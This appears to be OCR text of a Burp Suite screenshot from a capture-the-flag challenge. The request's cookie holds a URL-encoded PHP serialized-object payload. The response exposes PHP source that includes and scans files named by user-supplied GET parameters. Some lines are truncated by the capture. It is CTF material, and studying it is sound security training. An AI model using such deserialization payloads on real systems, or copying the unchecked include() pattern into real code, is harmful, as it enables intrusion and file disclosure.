 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpCrypto Customizer SQLiPy
1 ...
Send Cancel < >
Target: http://eci-2zeafbcf67an25tveok3.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: eci-2zeafbcf67an25tveok3.cloudeci1.ichunqiu.com
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Cookie: ctfer=
%4f%3a%37%3a%22%6d%79%63%6c%61%73%73%22%3a%31%3a%7b%73%3a%35%3a%22%68%65%
6c%6c%6f%22%3b%4f%3a%35%3a%22%48%65%6c%6c%6f%22%3a%32%3a%7b%73%3a%33%3a%2
2%71%77%62%22%3b%73%3a%33%36%3a%22%65%32%61%37%31%30%36%66%31%63%63%38%62
%62%31%65%31%33%31%38%64%66%37%30%61%61%30%61%33%35%34%30%2e%70%68%70%22%
3b%7d%7d;
6
7
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
10
</b>
<br />
15 <?php
16 include "bff139fa05ac583f685a523ab3d110a0.php";
17 include "45b963397aa40d4a0063e0d85e4fe7a1.php";
18 $file = isset($_GET['957521a1-67b6-4eff-a23c-4efe160d952a'])?$_GET['957521
19 $flag = preg_match("/tmp/i",$file);
20 if($flag){
21 PNG($file);
22 }
23 include($file);
24 $res = @scandir($_GET['1b834998-f014-4f8f-a7ed-34a61b16291f']);
25 if(isset($_GET['1b834998-f014-4f8f-a7ed-34a61b16291f'])&&$_GET['1b834998-f
26 $somthing = GenFiles();
27 $res = array_merge($res,$somthing);
28 }
29 shuffle($res);
30 @print_r($res);
31 ?>
<br />
32 <b>
Notice
</b>
: unserialize(): Error at offset 98 of 100 bytes in <b>
/var/www/html/index.php
</b>
on line <b>
10
</b>
<br />
33 <code>
<span style="color: #000000">
Search...
0 matches
Done
6,348 bytes | 1,233 millis